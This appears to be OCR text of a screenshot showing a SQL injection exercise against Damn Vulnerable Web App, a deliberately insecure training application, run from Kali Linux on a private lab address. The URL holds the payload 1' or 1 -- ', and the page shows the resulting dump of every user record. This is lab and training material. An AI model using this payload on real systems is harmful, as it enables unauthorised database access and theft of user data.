 firefox
Firefox
2
kali@kali: ~
05:19 PM
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - OWASP Mantra
Damn Vulnerable Web App (... ×
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.109.4/dvwa/vulnerabilities/sqli/?id=1'+or+1 -- '&Submit=Submit#
Split URL
Execute
Enable Post data Enable Referrer
192.168.109.4/dvwa/vulnerabilities/sqli/?id=1'+or+1 -- '&Submit=Submit#
Google
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or 1 -- '
First name: admin
Surname: admin
ID: 1' or 1 -- '
First name: Gordon
Surname: Brown
ID: 1' or 1 -- '
First name: Hack
Surname: Me
ID: 1' or 1 -- '
First name: Pablo
Surname: Picasso
ID: 1' or 1 -- '
First name: Bob
Surname: Smith
ID: 1' or 1 -- '
First name: user
Surname: user
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet